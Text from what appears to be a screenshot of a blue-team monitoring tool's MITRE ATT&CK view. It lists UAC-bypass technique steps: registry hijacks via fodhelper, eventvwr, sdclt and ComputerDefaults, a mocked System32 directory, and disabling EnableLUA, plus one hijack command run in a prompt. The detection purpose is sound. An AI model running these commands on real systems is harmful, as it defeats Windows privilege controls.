 BEV 4
File View Local Remote Filters Mitre Attack Help
Events MITRE ATT&CK (Search) MITRE ATT&CK (Real-time) Log Auditing/Respond Analysis (BlueTeam)
Sysmon (Realtime Events) Search Database
Record_SubItemIndex TechniqueDisplayName TechniqueID Technique_Steps_Index Technique_Step_Command Techr yaml_l
1426 Bypass UAC using ComputerDefaults (... T1548.002 0 [ New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force]
1427 Bypass UAC using ComputerDefaults (... T1548.002 1 [ New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Valu...
1428 Bypass UAC using ComputerDefaults (... T1548.002 2 [ Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "#{execu...
1429 Bypass UAC using ComputerDefaults (... T1548.002 3 [ Start-Process "C:\Windows\System32\ComputerDefaults.exe"]
1435 Bypass UAC by Mocking Trusted Direct... T1548.002 0 [ mkdir "\\?\C:\Windows \System32\"]
1436 Bypass UAC by Mocking Trusted Direct... T1548.002 1 [ copy "#{executable_binary}" "\\?\C:\Windows \System32\mmc.exe"]
1437 Bypass UAC by Mocking Trusted Direct... T1548.002 2 [ mklink c:\testbypass.exe "\\?\C:\Windows \System32\mmc.exe"]
1444 Bypass UAC using sdclt DelegateExec... T1548.002 0 [ New-Item -Force -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Value '#{command.to.execute}']
1445 Bypass UAC using sdclt DelegateExec... T1548.002 1 [ New-ItemProperty -Force -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Name "DelegateExecu...
1446 Bypass UAC using sdclt DelegateExec... T1548.002 2 [ Start-Process -FilePath $env:windir\system32\sdclt.exe]
1447 Bypass UAC using sdclt DelegateExec... T1548.002 3 [ Start-Sleep -s 3]
1453 Disable UAC using reg.exe T1548.002 0 [ reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DW...
2172 Bypass UAC using Event Viewer (cmd) T1548.002 0 [ reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "#{executable_binary}" /f]
2173 Bypass UAC using Event Viewer (cmd) T1548.002 1 [ cmd.exe /c eventvwr.msc]
2179 Bypass UAC using Event Viewer (Powe... T1548.002 0 [ New-Item "HKCU:\software\classes\mscfile\shell\open\command" -Force]
2180 Bypass UAC using Event Viewer (Powe... T1548.002 1 [ Set-ItemProperty "HKCU:\software\classes\mscfile\shell\open\command" -Name "(default)" -Value "#{executabl...
2181 Bypass UAC using Event Viewer (Powe... T1548.002 2 [ Start-Process "C:\Windows\System32\eventvwr.msc"]
2187 Bypass UAC using Fodhelper T1548.002 0 [ reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "#{executable_binary}" /f]
2188 Bypass UAC using Fodhelper T1548.002 1 [ /v "DelegateExecute" /f]
2189 Bypass UAC using Fodhelper T1548.002 2 [ fodhelper.exe]
2195 Bypass UAC using Fodhelper - Power... T1548.002 0 [
2196 Bypass UAC using Fodhelper - Power... T1548.002 1 [ New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Valu...
2197 Bypass UAC using Fodhelper - Power... T1548.002 2 [ Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "#{execu...
2198 Bypass UAC using Fodhelper - Power... T1548.002 3 [ Start-Process "C:\Windows\System32\fodhelper.exe"]
Administrator: Command Prompt
C:\> reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "CMD.EXE" /F
The operation completed successfully.
C:\>
Search
UAC
Display Name Commands
Techique ID Record Index
Search
Load
Database
MITRE ATTACK Realtime Monitor is on